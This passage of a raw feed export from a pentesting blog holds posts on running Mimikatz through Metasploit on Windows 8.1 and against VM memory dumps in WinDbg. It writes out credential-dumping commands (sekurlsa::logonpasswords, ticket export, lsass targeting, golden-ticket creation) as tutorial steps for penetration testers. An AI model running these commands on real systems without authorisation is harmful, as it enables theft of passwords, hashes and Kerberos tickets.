style=\"font-family: Courier New, Courier, monospace;\"\u003ELoading extension kiwi...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; .#####. \u0026nbsp; mimikatz 2.0 alpha (x64\/win64) release \"Kiwi en C\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;.## ^ ##.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;## \/ \\ ## \u0026nbsp;\/* * *\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;## \\ \/ ## \u0026nbsp; Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;'## v ##' \u0026nbsp; http:\/\/blog.gentilkiwi.com\/mimikatz \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; (oe.eo)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; '#####' \u0026nbsp; \u0026nbsp;Ported to Metasploit by OJ Reeves `TheColonial` * * *\/\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Esuccess.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emeterpreter \u0026gt; help\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EKiwi Commands\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E=============\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; Command \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Description\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; ------- \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-----------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; creds_all \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Retrieve all credentials\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; creds_kerberos \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Retrieve Kerberos creds\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; creds_livessp \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Retrieve LiveSSP creds\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; creds_msv \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Retrieve LM\/NTLM creds (hashes)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; creds_ssp \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Retrieve SSP creds\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; creds_tspkg \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Retrieve TsPkg creds\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; creds_wdigest \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Retrieve WDigest creds\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; golden_ticket_create \u0026nbsp; Create a golden kerberos ticket\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; kerberos_ticket_list \u0026nbsp; List all kerberos tickets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; kerberos_ticket_purge \u0026nbsp;Purge any in-use kerberos tickets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; kerberos_ticket_use \u0026nbsp; \u0026nbsp;Use a kerberos ticket\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; lsa_dump \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Dump LSA secrets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; wifi_list \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;List wifi profiles\/creds\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EI wasn't able to get the hashes with any of the creds_* modules but lsa_dump and kerberos\u0026nbsp;\u003C\/span\u003Efunctionality\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;seemed to\u0026nbsp;be working like it should.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EHTH for future pentests.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E-CG\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8862132158350108754\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8862132158350108754","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-windows-81-part-two.html","title":"MSF's + Mimikatz + Windows 8.1 part two"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nEpJoRcIxFlUodk2xwgKp0Kkx_6mm9CjJV14QsvXpqtENkS5LJw25OuyUVFGNoZ-Ltk92pNSxn0Y3IvMoWq2Uu2v_cjx_lALuXmVTlMPWT120tssm6V9xqTIA5awyGJgof5WDNVYSqM\/s72-c\/Screen+Shot+2015-02-09+at+4.44.38+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7055262982650186461"},"published":{"$t":"2015-02-09T09:00:00.000-05:00"},"updated":{"$t":"2015-02-09T09:45:13.395-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nSo you are on a Windows 8.1 box. You go to run the trusty mimikatz--\u0026gt;wdigest and it fails.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell technically it will work but there wont be anything there\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsing the current mimikatz that ships with metasploit (as of 1\/16\/2015) will not return anything. This is because 8.1 doesn't keep passwords in memory any more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, you should still be able to get hashes and kerberos tickets\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe current standalone version of mimikatz will do this\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/releases\/\" target=\"_blank\"\u003Ehttps:\/\/github.com\/gentilkiwi\/mimikatz\/releases\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nand using the \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre style=\"background-color: #f7f7f7; border-radius: 3px; box-sizing: border-box; color: #333333; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace; font-size: 14px; font-stretch: normal; line-height: 1.45; margin-bottom: 16px; overflow: auto; padding: 16px; word-wrap: normal;\"\u003E\u003Ccode style=\"background: transparent; border-radius: 3px; border: 0px; box-sizing: border-box; display: inline; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace; line-height: inherit; margin: 0px; padding: 0px; word-break: normal; word-wrap: normal;\"\u003Emimikatz # sekurlsa::logonpasswords\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-sekurlsa\" target=\"_blank\"\u003Ehttps:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-sekurlsa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDumping kerberos tickets should also work\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cpre style=\"background-color: #f7f7f7; border-radius: 3px; box-sizing: border-box; color: #333333; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace; font-size: 14px; font-stretch: normal; line-height: 1.45; margin-bottom: 16px; overflow: auto; padding: 16px; word-wrap: normal;\"\u003E\u003Ccode style=\"background: transparent; border-radius: 3px; border: 0px; box-sizing: border-box; display: inline; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace; line-height: inherit; margin: 0px; padding: 0px; word-break: normal; word-wrap: normal;\"\u003Emimikatz # sekurlsa::tickets \/export\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\nrelevant to the above\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos#ptt\" target=\"_blank\"\u003Ehttps:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos#ptt\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos#golden\" target=\"_blank\"\u003Ehttps:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos#golden\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\nminidump should also work\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/securite\/mimikatz\/minidump\" target=\"_blank\"\u003Ehttp:\/\/blog.gentilkiwi.com\/securite\/mimikatz\/minidump\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2013\/07\/mimikatz-minidump-and-mimikatz-via-bat.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2013\/07\/mimikatz-minidump-and-mimikatz-via-bat.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCurious what works with different versions of Windows?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/onedrive.live.com\/view.aspx?resid=A352EBC5934F0254!2074\u0026amp;cid=a352ebc5934f0254\u0026amp;app=Excel\" target=\"_blank\"\u003Ehttps:\/\/onedrive.live.com\/view.aspx?resid=A352EBC5934F0254!2074\u0026amp;cid=a352ebc5934f0254\u0026amp;app=Excel\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Iww5TQPCT0NUHP8oIKUf-5rAnCF-r84S9wQvj0L1hC_f6Lz5ppIbAgU3AjcIX-e4NRiA42OIIi-veOVyBCaZPomJgkT193a1wu9EYuJf02NbdSu9VNZvwe-TgwkFRH0azbP5K4op0k8\/s1600\/Screen+Shot+2015-01-16+at+4.52.03+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Iww5TQPCT0NUHP8oIKUf-5rAnCF-r84S9wQvj0L1hC_f6Lz5ppIbAgU3AjcIX-e4NRiA42OIIi-veOVyBCaZPomJgkT193a1wu9EYuJf02NbdSu9VNZvwe-TgwkFRH0azbP5K4op0k8\/s1600\/Screen+Shot+2015-01-16+at+4.52.03+PM.png\" height=\"248\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOther references\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMimikatz info dump:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/adsecurity.org\/?p=556\" target=\"_blank\"\u003Ehttp:\/\/adsecurity.org\/?p=556\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npass the ticket and golden ticket info:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.glasspaper.no\/Documents\/UsefulHackingSeries_Episode2.pdf\" target=\"_blank\"\u003Ehttp:\/\/www.glasspaper.no\/Documents\/UsefulHackingSeries_Episode2.pdf\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMimikatz talk by gentilkiwi\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.nosuchcon.org\/talks\/2014\/D2_02_Benjamin_Delpy_Mimikatz.pdf\" target=\"_blank\"\u003Ehttp:\/\/www.nosuchcon.org\/talks\/2014\/D2_02_Benjamin_Delpy_Mimikatz.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/2014.rmll.info\/slides\/80\/day_3-1010-Benjamin_Delpy-Mimikatz_a_short_journey_inside_the_memory_of_the_Windows_Security_service.pdf\" target=\"_blank\"\u003Ehttps:\/\/2014.rmll.info\/slides\/80\/day_3-1010-Benjamin_Delpy-Mimikatz_a_short_journey_inside_the_memory_of_the_Windows_Security_service.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGolden Ticket tutorial\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.cobaltstrike.com\/2014\/05\/14\/meterpreter-kiwi-extension-golden-ticket-howto\/\" target=\"_blank\"\u003Ehttp:\/\/blog.cobaltstrike.com\/2014\/05\/14\/meterpreter-kiwi-extension-golden-ticket-howto\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.christophertruncer.com\/golden-ticket-generation\/\" target=\"_blank\"\u003Ehttps:\/\/www.christophertruncer.com\/golden-ticket-generation\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7055262982650186461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7055262982650186461","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-doesnt-work-on-windows-81.html","title":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Iww5TQPCT0NUHP8oIKUf-5rAnCF-r84S9wQvj0L1hC_f6Lz5ppIbAgU3AjcIX-e4NRiA42OIIi-veOVyBCaZPomJgkT193a1wu9EYuJf02NbdSu9VNZvwe-TgwkFRH0azbP5K4op0k8\/s72-c\/Screen+Shot+2015-01-16+at+4.52.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8121305102716007787"},"published":{"$t":"2014-06-13T11:45:00.000-04:00"},"updated":{"$t":"2014-06-13T11:45:00.517-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 2"},"content":{"type":"html","$t":"Short update to talk about mostly performing the actions from \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2014\/05\/mimikatz-against-virtual-machine-memory.html\" target=\"_blank\"\u003EPart 1\u003C\/a\u003E on Windows 8+ and Windows Server 2012\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst issue was symbols in windbg. Most importantly, NO symbols for windbg. I found this article that lets you remotely download them:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/support.microsoft.com\/kb\/311503\" target=\"_blank\"\u003Ehttp:\/\/support.microsoft.com\/kb\/311503\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E.sympath SRV*f:\\localsymbols*http:\/\/msdl.microsoft.com\/download\/symbols\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccode\u003E\n0: kd\u0026gt; .sympath SRV*f:\\localsymbols*http:\/\/msdl.microsoft.com\/download\/symbols\u003Cbr \/\u003E\nSymbol search path is: SRV*f:\\localsymbols*http:\/\/msdl.microsoft.com\/download\/symbols\u003Cbr \/\u003E\nExpanded Symbol search path is: srv*f:\\localsymbols*http:\/\/msdl.microsoft.com\/download\/symbols\u003Cbr \/\u003E\n0: kd\u0026gt; .reload\u003Cbr \/\u003E\nLoading Kernel Symbols\u003Cbr \/\u003E\n...............................................................\u003Cbr \/\u003E\n................................................................\u003Cbr \/\u003E\n..............\u003Cbr \/\u003E\nLoading User Symbols\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLoading unloaded module list\u003Cbr \/\u003E\n.........\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nSecond issue was creating the dmp file. I tried volatility's imagecopy and The Windows Memory Toolkit. Neither produced a dump file that would work with windbg for Windows 8 or Windows 2012. What did work was VMWare's \u003Ca href=\"https:\/\/labs.vmware.com\/flings\/vmss2core\" target=\"_blank\"\u003Evmss2core\u003C\/a\u003E utility. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZ4fEw60WY252msfA6vcWn9xvn6LzDQijErDWpNM2Fkt_b2W2qoTShIXBEHtDNW8a-dmFyzByZ1wOEzoAjmuAPjr4BatxlCSVDnT7erC2gMp_fYUcUPBgTE52oruNJ08Zsssfib_rwhw\/s1600\/Screen+Shot+2014-06-13+at+11.26.55+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZ4fEw60WY252msfA6vcWn9xvn6LzDQijErDWpNM2Fkt_b2W2qoTShIXBEHtDNW8a-dmFyzByZ1wOEzoAjmuAPjr4BatxlCSVDnT7erC2gMp_fYUcUPBgTE52oruNJ08Zsssfib_rwhw\/s1600\/Screen+Shot+2014-06-13+at+11.26.55+AM.png\" height=\"163\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nNote for VMware workstation\/fusion you need to pass it the .vmsn and .vmem files (shown above)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor VMware ESXi i just needed to pass the .vmsn file\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe rest follows the same flow as the previous post\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u0026nbsp;Load the memory.dmp file vmss2core created\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Fix your symbols (shown above)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Load the mimilib.dll file\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003Ekd\u0026gt; .load C:\\users\\user\\desktop\\mimilib.dll\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Find the lsass process\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\nkd\u0026gt; !process 0 0 lsass.exe\u003Cbr \/\u003E\nPROCESS ffffe00112f08080\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; SessionId: 0 \u0026nbsp;Cid: 01e8 \u0026nbsp; \u0026nbsp;Peb: 7ff623aac000 \u0026nbsp;ParentCid: 0194\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; DirBase: 06291000 \u0026nbsp;ObjectTable: ffffc001f8f0c400 \u0026nbsp;HandleCount: \u003Cdata accessible=\"\" not=\"\"\u003E\u003C\/data\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Image: lsass.exe\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n5. Switch to that process\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\nkd\u0026gt; .process \/r \/p ffffe00112f08080\u003Cbr \/\u003E\nImplicit process is now ffffe001`12f08080\u003Cbr \/\u003E\nLoading User Symbols\u003Cbr \/\u003E\n................................................................\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n6. Run Mimikatz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\nkd\u0026gt; !mimikatz\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwC06AO1m9uVPCYJ1cjQHogAGuYw7abs69eRDW0dXpS_a8Jj-1R26pEdM4orbBlvauOHYMf8E5cwbIcwIhGd_fuQDu7i4ILd9ftxVwLaX7pmCgGAQqcZ4f7nPqDz5N6-9i0vQCo-jw-g\/s1600\/Screen+Shot+2014-06-13+at+11.34.05+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwC06AO1m9uVPCYJ1cjQHogAGuYw7abs69eRDW0dXpS_a8Jj-1R26pEdM4orbBlvauOHYMf8E5cwbIcwIhGd_fuQDu7i4ILd9ftxVwLaX7pmCgGAQqcZ4f7nPqDz5N6-9i0vQCo-jw-g\/s1600\/Screen+Shot+2014-06-13+at+11.34.05+AM.png\" height=\"245\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Drink Beers\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8121305102716007787\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8121305102716007787","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/06\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZ4fEw60WY252msfA6vcWn9xvn6LzDQijErDWpNM2Fkt_b2W2qoTShIXBEHtDNW8a-dmFyzByZ1wOEzoAjmuAPjr4BatxlCSVDnT7erC2gMp_fYUcUPBgTE52oruNJ08Zsssfib_rwhw\/s72-c\/Screen+Shot+2014-06-13+at+11.26.55+AM.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-759955790936770125"},"published":{"$t":"2014-05-30T12:37:00.000-04:00"},"updated":{"$t":"2014-05-30T12:40:31.944-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 1"},"content":{"type":"html","$t":"Pentesting is a funny thing. Someone will drop some new way of doing something and then you get to reflect on all those missed opportunities on previous engagements. I remember when MC showed me all the Oracle stuff and I reminisced about the missed shells.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis post and part 2 is like that for me.  I can't count the number of times i've had access to the folder full of an organization's virtual machines. I knew you could download the raw disk (vmdk) and use tools like volatility on them to carve out useful pieces of the file system but not memory.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile doing some research on vCenter\/ESXi I \u0026nbsp;came across a couple of blog posts on the subject:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 